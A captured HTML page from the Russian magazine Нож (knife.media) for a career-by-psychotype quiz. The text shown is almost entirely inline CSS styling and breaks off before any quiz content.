

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/quiz/your-career/
body_size: 28150
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/quiz/your-career/">
	<title>Тест: Какая карьера вам подойдет? Определяем по психотипу &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 